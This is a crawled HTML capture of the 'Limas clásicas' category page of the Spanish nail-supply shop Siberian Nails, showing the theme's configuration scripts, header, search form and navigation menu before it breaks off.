

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/86-limas-clasicas
body_size: 21653
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>Limas clásicas</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
                                        <link rel="canonical" href="https://www.siberian-nails.com/86-limas-clasicas">
                        

  
      



    <meta property="og:title" content="Limas clásicas"/>
    <meta property="og:url" content="https://www.siberian-nails.com/86-limas-clasicas"/>
    <meta property="og:site_name" content="Siberian Nails"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.siberian-nails.com/img/logo-1662484071.jpg" />
    
    





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"category","conf":{"removeId":false}};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/86-limas-clasicas","meta":{"title":"Limas cl\u00e1sicas","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-86":true,"category-Limas cl\u00e1sicas":true,"category-id-parent-46":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/86-limas-clasicas","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"LIMAS Y RECAMBIOS","url":"https:\/\/www.siberian-nails.com\/46-limas-y-recambios"},{"title":"Limas cl\u00e1sicas","url":"https:\/\/www.siberian-nails.com\/86-limas-clasicas"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768920108,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



            <meta property="og:url" content="https://www.siberian-nails.com/86-limas-clasicas" />
      <meta property="og:title" content="Limas clásicas" />
      <meta property="og:description" content="" />
      <meta property="og:image" content="" />
      <meta property="og:type" content="article" />
                      <meta name="twitter:title" content="Limas clásicas">
      <meta name="twitter:description" content="">
      <meta name="twitter:image" content="">
      <meta name="twitter:card" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Limas cl\u00e1sicas","@id":"https://www.siberian-nails.com/86-limas-clasicas","url":"https://www.siberian-nails.com/86-limas-clasicas"}}]}]}
</script>

            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,46];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '86';
                RM_CURRENT_CATEGORY_DISPLAYED = '86';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script><script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
    </head>

<body id="category" class="lang-es country-es currency-eur layout-full-width page-category tax-display-enabled category-id-86 category-limas-clasicas category-id-parent-46 category-depth-level-4 ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2F86-limas-clasicas"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-86" data-id="86">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/86-limas-clasicas"
            >Limas clásicas</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="86"
                    href="https://www.siberian-nails.com/86-limas-clasicas"
                >Back</a>
            </li>
                                                    </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
